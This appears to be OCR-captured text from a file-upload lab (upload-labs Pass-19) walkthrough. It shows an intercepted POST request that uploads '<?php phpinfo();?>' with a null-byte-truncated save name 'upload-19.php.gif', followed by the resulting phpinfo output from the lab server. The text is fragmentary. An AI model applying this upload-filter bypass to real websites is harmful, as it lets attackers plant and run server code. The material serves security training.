 Go
Cancel
<
>
Target: h
Request
Raw
Params
Headers
Hex
POST /Pass-19/index.php HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-19/index.php
Content-Type: multipart/form-data;
boundary=---------------------------1667009354205111505401757559042
Content-Length: 505
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1667009354205111505401757559042
Content-Disposition: form-data; name="upload_file"; filename="php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------1667009354205111505401757559042
Content-Disposition: form-data; name="save_name"
upload-19.php.gif
这里用快捷键ctrl+shift+u转换了%00
-----------------------------1667009354205111505401757559042
Content-Disposition: form-data; name="submit"
上传
-----------------------------1667009354205111505401757559042--
phpinfo() - Mozilla Firefox
upload-labs
phpinfo()
10.60.17.35:8084/upload/upload-19.php
php
PHP Version 5.2.17
php
System Windows NT XST-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-
oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for (none)
<div id="img">
<img src="../upload//upload-19.php.gif" width="250px" /> </div>
</li>
</ol>
</div>
</div>